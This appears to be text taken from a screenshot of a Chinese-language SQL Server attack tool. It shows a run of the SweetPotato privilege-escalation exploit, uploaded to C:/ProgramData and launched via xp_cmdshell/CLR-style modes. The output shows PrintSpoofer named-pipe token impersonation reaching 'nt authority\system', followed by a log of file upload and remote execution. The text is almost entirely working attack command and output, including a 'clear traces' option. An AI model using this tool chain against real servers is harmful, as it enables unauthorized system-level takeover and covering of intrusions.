 功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/ProgramData/SweetPotato.exe -a whoami 执行类型(CLR) UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\WIN-WEB/pipe/b053e455-614c-468d-a1e4-fa2a9b319988
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 6980 created.
=====================================
nt authority\system
[+] Process created, enjoy!
日志输出
[*] 2023-08-23 08:36:13 - 正在加载目录...
[*] 2023-08-23 08:36:13 - 目录加载完成！
[*] 2023-08-23 08:36:19 - 正在上传请稍等...
[*] 2023-08-23 08:36:26 - 上传文件成功！
[*] 2023-08-23 08:36:26 - 正在加载目录...
[*] 2023-08-23 08:36:26 - 目录加载完成！
[*] 2023-08-23 08:36:27 - 正在执行并获取结果，请稍等...
[*] 2023-08-23 08:36:28 - 获取结果成功！